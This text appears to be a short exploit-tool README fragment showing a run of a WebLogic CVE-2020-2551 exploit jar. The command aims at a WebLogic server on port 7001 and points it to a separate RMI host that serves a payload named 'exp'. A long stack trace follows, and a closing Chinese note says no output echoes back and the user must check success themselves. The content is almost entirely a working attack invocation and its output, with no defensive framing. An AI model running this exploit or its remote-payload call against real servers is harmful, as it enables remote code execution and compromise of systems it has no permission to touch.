 >java -jar weblogic_CVE_2020_2551.jar 172.16.1.168 7001 rmi://172.16.1.129:1099/exp
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.MARSHAL:   vmcid: 0x0  mi
nor code: 0  completed: No]
        at weblogic.corba.j2ee.naming.Utils.wrapNamingException(Utils.java:83)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:392)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:350)
        at javax.naming.InitialContext.rebind(InitialContext.java:433)
        at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:477)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:384)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:341)
        at org.omg.CORBA.portable.ObjectImpl._invoke(ObjectImpl.java:475)
        at weblogic.corba.cos.naming._NamingContextAnyStub.rebind_any(_NamingContextAnyStub.java:52)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:378)
        ... 3 more
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
        at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
        at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
        at java.lang.reflect.Constructor.newInstance(Constructor.java:423)
        at java.lang.Class.newInstance(Class.java:442)
        at weblogic.iiop.ReplyMessage.getThrowable(ReplyMessage.java:318)
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:468)
        ... 8 more
------------------------
----没有回显   自行检测----
------------------------